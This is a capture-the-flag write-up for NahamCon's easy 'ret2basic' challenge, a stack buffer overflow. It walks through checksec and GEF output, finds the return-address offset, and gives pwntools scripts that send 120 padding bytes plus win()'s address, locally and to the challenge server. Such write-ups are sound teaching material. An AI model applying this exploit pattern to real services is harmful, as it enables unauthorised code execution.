category
binary exploitation - easy
solution
The file we download is a ELF executable.
$ file ret2basic
ret2basic: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=3ca85eae693fed659275c0eed9c313e7f0083b85, for GNU/Linux 4.4.0, not stripped
Running it hints the vuln.
$ ./ret2basic
Can you overflow this?: AAAA
Nope :(
$
$ ./ret2basic
Can you overflow this?: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[1] 9615 segmentation fault ./ret2basic
$
Disassembling the binary, we find that main() eventually calls vuln where the overflow exists.

A function called win() also exists, which will read the flag to us if we could reach it.

In gdb we can see the overflow smashing the stack, causing the ret from vuln() to crash.

The binary does not have an executable stack, but we can replace the address at the right location so that the ret call redirects the program counter to win().
gef➤ checksec
[+] checksec for 'ret2basic'
Canary : ✘
NX : ✓
PIE : ✘
Fortify : ✘
RelRO : Partial
We can get the address of win() with p win.
gef➤ p win
$1 = {<text variable, no debug info>} 0x401215 <win>
To find the exact location in the input buffer where the address to ret to should be, we can use a cycling buffer. I used the built in pattern create tool in GEF to feed to ret2basic.
gef➤ pattern offset $rsp
[+] Searching '$rsp'
[+] Found at offset 120 (little-endian search) likely
[+] Found at offset 113 (big-endian search)
gef➤
We can confirm the location by running it again with 120 A’s and 8 B’s. If rsp has the B’s, we good.
gef➤ x/g $rsp
0x7fffffffe328: 0x4242424242424242
gef➤
Simple. To make exploitation easier, I used pwntools to write an exploit locally first, then remotely.
The local exploit was:
from pwn import *
elf = context.binary = ELF("ret2basic")
win = p64(elf.symbols.win)
io = process(elf.path)
payload = b"A"*120 + win
io.sendline(payload)
io.interactive()
Running that resulted in a successful call to win(), but obviously a failed flag read as it wasn’t the remote service. The remote version follows which successfully read the flag.
from pwn import *
elf = context.binary = ELF("ret2basic")
win = p64(elf.symbols.win)
payload = b"A"*120 + win
conn = remote("challenge.nahamcon.com", 30159)
conn.sendline(payload)
conn.interactive()
